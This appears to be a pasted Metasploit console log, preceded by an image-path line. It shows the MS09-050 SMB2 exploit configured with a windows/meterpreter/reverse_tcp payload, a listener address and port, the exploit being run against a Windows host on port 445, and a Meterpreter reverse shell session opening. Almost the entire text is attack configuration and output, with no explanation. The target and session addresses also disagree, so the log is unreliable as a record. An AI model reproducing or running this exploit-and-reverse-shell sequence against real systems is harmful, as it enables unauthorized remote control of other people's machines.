 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 175.45.176.199 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 175.45.176.199:4444
[*] Connecting to the target (192.168.1.10:445)...
[*] Sending the exploit packet (930 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (957487 bytes) to 203.0.113.100
[*] Meterpreter session 2 opened (175.45.176.199:4444 -> 203.0.113.100:19482) at 2024-09-30 02:03:34 -0400
meterpreter >